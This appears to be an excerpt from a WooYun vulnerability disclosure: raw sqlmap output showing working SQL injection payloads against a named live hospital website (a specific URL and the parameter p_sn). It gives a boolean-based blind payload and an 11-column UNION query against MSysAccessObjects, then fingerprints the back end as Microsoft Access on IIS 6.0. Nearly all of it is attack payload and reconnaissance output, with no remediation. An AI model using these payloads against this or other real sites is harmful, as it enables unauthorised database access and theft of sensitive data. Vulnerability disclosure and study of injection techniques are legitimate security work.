 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.tmuh.org.tw:80/dept/hc/1.asp?p_sn=108 AND 9837=9837
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: http://www.tmuh.org.tw:80/dept/hc/1.asp?p_sn=-9344 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(98)&CHR(106)&CHR
(106)&CHR(113)&CHR(108)&CHR(98)&CHR(89)&CHR(111)&CHR(119)&CHR(114)&CHR(108)&CHR(
101)&CHR(67)&CHR(65)&CHR(113)&CHR(106)&CHR(98)&CHR(120)&CHR(113) FROM MSysAccess
Objects%16
---
[15:12:35] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org